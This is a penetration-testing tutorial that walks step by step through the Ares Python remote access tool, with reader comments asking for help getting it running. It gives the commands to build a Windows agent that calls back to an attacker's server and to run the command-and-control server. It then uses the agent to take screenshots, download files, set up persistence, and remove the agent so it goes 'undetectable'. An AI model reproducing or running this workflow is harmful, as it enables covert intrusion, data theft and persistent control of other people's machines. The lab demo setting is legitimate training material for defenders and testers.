Command & Control: Ares
In this article, we will learn how to use Ares tool. This tool performs the Command and Control over the Web Interface. This tool can be found on GitHub.
Table of Content:
- Introduction
- Installation
- Exploiting Target
- Command Execution
- Capturing Screenshot
- File Download
- Compressing Files
- Persistence Agent
- Clean Up
Introduction
Ares is a Python Remote Access Tool. Ares is made of two main programs: A Command & Control server, which is a Web interface to administer the agents and an agent program, which runs on the compromised host, and ensures communication with the CNC. The credit for creating this tool goes to Kevin Locati.
For this particular demonstration,
Attacker: Kali Linux
Target: Windows 10
Installation

To begin first, we need the tool on our Attacker Machine. To do this, we will clone the tool directly from the GitHub. After Cloning, we traversed into the newly created directory called Ares through the cd command as shown in the image.
git clone https://github.com/sweetsoftware/Ares.git cd Ares ls

Now, to make the tool work we will be needing to install some prerequisites. Let’s start from the file that we cloned earlier name requirements.txt. This file contains the details of the python libraries that are required to be installed.
pip install -r requirements.txt
Now as we have our target a Windows Machine, we will need to compile the agent that is compatible with the Windows Machine. To do that we will be needing wine. So, using the file that we cloned earlier, let’s begin the wine installation. Now this will take a bit of time.
ls ./wine_setup.sh

Exploiting Target

Now that we have successfully installed all the requirements needed to run the Ares tool. Its time to gain the Command and Control Session. To do this we are going to need an agent. For this, we use the cd command to traverse into the agent directory. After that, we list the contents of the file to find a config file. We will be needing to edit the file so as to gain the session.
cd agent/ ls nano config.py

As we can see, when we open the config file using the nano command. We see that the SERVER variable has an IP Address. We are going to edit it and change it to the internal IP address of the attacker machine, which in my case is 192.168.1.4. We don’t require any further changes. So Save and Exit the nano editor.
Now that we have configured the config file, Its time to create an agent. As we have a Windows Machine as a target. We will be creating a windows agent using the command given below.
./builder.py -p Windows –server http://192.168.1.4:8080 -o agent.exe


Now, we will send this agent to the target machine by any means of preference. After that, we will be needing to launch the server. This is required as the agent will communicate to this server. Let’s get back to the Ares directory. Here we have a sub-directory called server. After traversing in it we will have to initiate the database for that we will be using the initdb parameter. Initiating the database is to be done only the first time. Now we will run the server as shown in the given image.
ls cd server/ ./ares.py initdb ./ares.py runserver -h 0.0.0.0 -p 8080 --threaded

Now we will open the server IP in our browser. Here we will see a form asking for the password as shown in the given image. We entered the password and clicked on Define to continue.
Now that the password is defined, we will have to enter the password to log in.


Here we have the main index of the Ares GUI. It has the following links: Change Password, Disconnect, Agent List. Now, we will go back to the step where we created an agent. Only after we execute the agent on the target machine, we will get a line Agent in Agent List.

As we can see the image given below, that we have an agent alive. We have the name of the agent, status, user that was logged in when the agent went live, we have the hostname too. We are also informed about the IP Address and Operating System of the target. Here we could run the agent on multiple devices each one of them will be visible here. We can select sessions from here and execute the same command on multiple session at the same time. We will have to click on the name to proceed.
Command Execution

As Ares runs the Power Shell commands, let’s start with the System Information command. As we can see that we have all the system config information of the target machine.
systeminfo

Capturing Screenshot
Now, Let’s take a screenshot of the target machine. To do this we will type in the screenshot command and the agent will capture the screenshot and provide a link as shown in the figure. On opening this link the screenshot can be viewed.
screenshot
File Download
We can also download files from the remote target using this agent. To do this we require the name of the file. This can be obtained using the dir command. Now once we have the filename, we will download it to our local attacker machine as shown in the image given below.
download file.txt


Compressing Files
We can compress a directory on the remote target using the Ares agent. For this, we require the name of the directory. After we extract the name of the directory, we can compress the file remotely using the command given below. Here, we have ‘sample’ the name of the directory and ‘compressed.zip’ the name of the compressed file.
zip compressed.zip sample

Persistence Agent
We could invoke the persistence in the agent using the command persist. This command installs the agent on the remote target.
persist
Clean Up
This tool also performs the clean up after the work through the session Is done. This command removes the agent from the target machine. Hence it goes on undetectable.
clean

Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here
When setting the password marks me an error “builtins. TypeError” can you help me?
I guess you are using python 3.x version. It is recommended to use python 2.x to run. I hope it will run smoothly !!!
How to connect over public network using ngrok ???
how to solve this error builder.py: error: argument –server is required
hello, whne i try to enter the command:
“./builder.py -p Windows –server http://192.168.1.134:8080 -o agent.exe) ”
it gives me the error :
”
wine: cannot find ‘C:/Python27/Scripts/pyinstaller’
Traceback (most recent call last):
File “./builder.py”, line 74, in
main()
File “./builder.py”, line 70, in main
persist=args.persistent)
File “./builder.py”, line 46, in build_agent
os.rename(agent_file, output)
OSError: [Errno 2] No such file or directory
”
Please help. I have been stick on this for days.